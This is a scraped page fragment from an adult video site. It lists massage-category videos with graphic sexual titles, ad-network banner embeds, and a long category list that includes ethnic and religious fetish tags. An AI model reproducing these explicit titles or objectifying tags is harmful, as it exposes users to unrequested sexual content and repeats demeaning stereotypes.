                                    <img data-sg="b99b0b6db17239ef" src="/thumbs/807/13374296084163213807_0.jpg" alt="Loving The Hot Oil Massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Loving The Hot Oil Massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733715083596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99f9b714c" src="/thumbs/596/2705852733715083596_0.jpg" alt="Desi boobshow" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 153</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.02.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi boobshow</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16292032024534928212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e218ecceb3b14b54" src="/thumbs/212/16292032024534928212_0.jpg" alt="Desi Wife Ass Massage - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 118</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Wife Ass Massage - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13255083918049336996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b7f384985352dea4" src="/thumbs/996/13255083918049336996_0.jpg" alt="Indian bhabhi sex in hotel fucking milf Indian bhabhi desi sex in hotel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian bhabhi sex in hotel fucking milf Indian bhabhi desi sex in hotel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13245030496841691606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b7cfcd0fcb76f1d6" src="/thumbs/606/13245030496841691606_0.jpg" alt="Intimate and Intensive Anal Massage Techniques" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 101</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Intimate and Intensive Anal Massage Techniques</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12374947698193986211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="abbca55dc0e3f2a3" src="/thumbs/211/12374947698193986211_0.jpg" alt="White Stud Fucking An Indian Call Girl In Mumbai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 99</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 29:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> White Stud Fucking An Indian Call Girl In Mumbai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10094297703935880557/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c162647a423ad6d" src="/thumbs/557/10094297703935880557_0.jpg" alt="Sakshi bhabhi bhabhi showing tits and pussy while giving foot massage to her husbands lund as part of sex foreplay before engaging in extreme sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sakshi bhabhi bhabhi showing tits and pussy while giving foot massage to her husbands lund as part of sex foreplay before engaging in extreme sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640194953346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10db10a082" src="/thumbs/346/3824942640194953346_0.jpg" alt="OILED AND MASSAGE" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> OILED AND MASSAGE</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2924558836939634898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28961ec4688438d2" src="/thumbs/898/2924558836939634898_0.jpg" alt="Shaking cock and Cum Swallowing Cum in Mouth Cumshot sperm" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 104</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Shaking cock and Cum Swallowing Cum in Mouth Cumshot sperm</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734151656286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b9a1035e" src="/thumbs/286/2705852734151656286_0.jpg" alt="The Erotic Face And Feet Of ndia" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Erotic Face And Feet Of ndia</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12192593824074525901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a934cb7bde956ccd" src="/thumbs/901/12192593824074525901_0.jpg" alt="Prostate Massage Never Felt So Good" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Prostate Massage Never Felt So Good</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732876507444/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96d9fc934" src="/thumbs/444/2705852732876507444_0.jpg" alt="Advanced Massage From India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Advanced Massage From India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11540382525565190016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a027acc370703f80" src="/thumbs/16/11540382525565190016_0.jpg" alt="Intimate Massage From india For Him" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Intimate Massage From india For Him</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11007886207519323725/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="98c3de2ef71c764d" src="/thumbs/725/11007886207519323725_0.jpg" alt="Pregnant Analysis Leading To Satisfying Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Analysis Leading To Satisfying Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896970839092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751aa985434" src="/thumbs/92/1892856896970839092_0.jpg" alt="South Indian Housewife release her husband&#039;s CUM by HJ" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 108</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> South Indian Housewife release her husband&#039;s CUM by HJ</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546168263504/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25162a77350" src="/thumbs/504/1426482546168263504_0.jpg" alt="A Secret Love Affair In A Private Resort" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 116</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> A Secret Love Affair In A Private Resort</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545243168223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2512b839ddf" src="/thumbs/223/1426482545243168223_0.jpg" alt="Beautiful Handjob Massage Exercises" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Handjob Massage Exercises</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10420880792820935160/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="909e67de6ec869f8" src="/thumbs/160/10420880792820935160_0.jpg" alt="Intimate Knowledge Of The Prostate" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Intimate Knowledge Of The Prostate</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482544887740135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251165436e7" src="/thumbs/135/1426482544887740135_0.jpg" alt="Ebony Lovers Making Their Love in the Morning" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 102</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Ebony Lovers Making Their Love in the Morning</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/3932216/Massage/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7560</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2425</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3456</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2902</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1916</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2357</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1596</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2706</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 772</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 775</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2493</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1728</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1569</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3258</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1234</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4792</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2202</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 188</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 217</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1545</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 589</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1195</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 527</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 587</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8229</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1057</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 657</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1484</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4238</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1252</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1673</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2823</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24604</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1333</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 847</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5802</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 660</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3222</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 619</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 305</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 858</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 725</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1278</span>
